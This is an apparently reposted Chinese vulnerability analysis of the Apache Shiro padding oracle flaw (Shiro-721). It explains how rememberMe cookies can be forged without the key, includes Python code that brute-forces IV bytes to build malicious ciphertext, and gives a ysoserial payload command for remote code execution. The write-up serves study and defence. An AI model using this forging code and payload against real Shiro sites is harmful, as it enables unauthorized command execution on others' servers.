0x01 概述
Shiro 使用 AES-128-CBC模式对cookie进行加密,受Padding Oracle Attack影响。
影响范围:
1.2.5, 1.2.6, 1.3.0, 1.3.1, 1.3.2, 1.4.0-RC2, 1.4.0, 1.4.1
利用条件:
合法用户cookie中的rememberMe值。
0x02 漏洞分析
rememberMe 是CookieRememberMeManager 所使用的的值,是序列化字符串经对称密钥加密后的密文。在一些存在漏洞站点中,因为使用了某些默认的密钥,导致攻击者可以构造任意包含恶意序列化字符串的密文,进而利用反序列化操作执行任意命令。本漏洞中,攻击者不需要得知密钥,仅需要获取一个合法的rememberMe值即可通过Padding Oracle Attack构造恶意密文,达成攻击。
Padding Oracle Attack是针对使用特定填充协议的CBC Mode分组加密过程的攻击,在满足攻击条件的情况下,利用Padding Oracle Attack可以在无需获取密钥的情况下,解密任意密文或构造任意明文的合法密文。
CBC 工作模式流程如图所示:


对任意任一区块的操作为:
加密: P ⊕ IV = IMV => C= E(IMV) 解密: IMV = D(C) => P = IMV ⊕ IV P: PlainText C: CipherText IV: Initialization Vector IMV: Intermedia Value D(): Decrypto with key E(): Encrypto with key
各分组区块间相互作用,顺序链接。同时,由于分组加密需要各分组满足一定长度要求,不足的分组需要进行一定的填充,在PKCS#5 padding方案中,使用不足的长度值作为填充数值。解密操作得到的明文如果不满足padding方案,则判定密文非法。一般实现中,对此种情况会抛出异常。
在此情况下,对于给定的C,IMV是确定,IV可控,则P的合法性可借由Padding数值、长度以及报错信息得以谕示。通过操作IV,可以做到对IMV的猜解,进而获取明文。同样的,通过控制IV也可以使任意P满足P ⊕ IV = IMV,进而可获取任意明文的加密数据。即,Padding Oracle Attack。
可以总结,Padding Oracle Attack 的条件为:
1、密文及IV
2、谕示,即解密失败或成功的结果。
对于Shiro,其使用了如下实现:
// core\src\main\java\org\apache\shiro\mgt\AbstractRememberMeManager.java
protected byte[] decrypt(byte[] encrypted) {
byte[] serialized = encrypted;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
serialized = byteSource.getBytes();
}
return serialized;
}
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
if (getCipherService() != null) {
bytes = decrypt(bytes); // decrypto
}
return deserialize(bytes); // deserualize
}
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
PrincipalCollection principals = null;
try {
byte[] bytes = getRememberedSerializedIdentity(subjectContext);
//SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
if (bytes != null && bytes.length > 0) {
principals = convertBytesToPrincipals(bytes, subjectContext);
}
} catch (RuntimeException re) {
principals = onRememberedPrincipalFailure(re, subjectContext); // set-cookie: Remember=delete
}
return principals;
传入的remember数值生成过程为:
Base64Encode(IV+AES-128-CBC.encrypto(Serialize(object))))
处理过程为:
Deserialize(AES-128-CBC.decrypto(Base64Decode(Cookie)))
其中,对于正确和错误的密文,存在两种不同的反馈:
无效rememberMe: 响应中存在 `Set-Cookie: rememberMe=deleteMe` 有效rememberMe:响应中无 `Set-Cookie: rememberMe=deleteMe`
以上处理,正满足Padding Oracle Attack的利用条件。
0x03 复现
复现步骤:
1. 从合法用户的cookie中获取RememberMe值。 2. 通过Padding Oracle Attack构造padload的密文 3. 将原RememberMe值与构造出的payload密文进行拼接,编码后作为新的RememberMe值发送,触发反序列化。
区块爆破代码:
def generate_pre_ciphertext(plaintext, ciphertext):
plaintext = list(plaintext)
print(plaintext)
iv = list("0" * block_length)
iv = [int(item, 16) for item in iv]
index = block_length - 1 # 最低起始位
while index >= 0:
while not send_and_check(iv, ciphertext):
iv[index] += 1
# 处理可能的连续 padding值,如 00000202,与00000201均合法
# 触及填充位则报错,否则正常。
if index == block_length - 1:
for tmp_index in range(block_length - 1):
iv[tmp_index] += 1
if not send_and_check(iv, ciphertext):
index = tmp_index
iv[tmp_index] -= 1
if index != 0:
for tmp_index in range(index - block_length, 0):
current_padding = block_length - index
next_padding = block_length - index + 1
iv[tmp_index] = iv[tmp_index] ^ current_padding ^ next_padding
index -= 1
for i in range(block_length):
if isinstance(plaintext[i], str):
plaintext[i] = ord(plaintext[i])
iv[i] = iv[i] ^ 0x10 ^ plaintext[i]
return "".join(["{:02x}".format(i) for i in iv])
使用 ysoerial构造序列化payload
java -jar ysoserial-master-SNAPSHOT.jar CommonsBeanutils1 "touch /tmp/shiro"
复现结果:


0x04 参考
1. Shiro-721
2. Padding Oracle Attack的一些细节与实现
4. Automated Padding Oracle Attacks With PadBuster
5. Going the other way with padding oracles: Encrypting arbitrary data!
6. Shiro RCE again(Padding Oracle Attack)
7. poracle
来源:freebuf.com 2019-11-19 21:51:32 by: 京东云安全





















请登录后发表评论
注册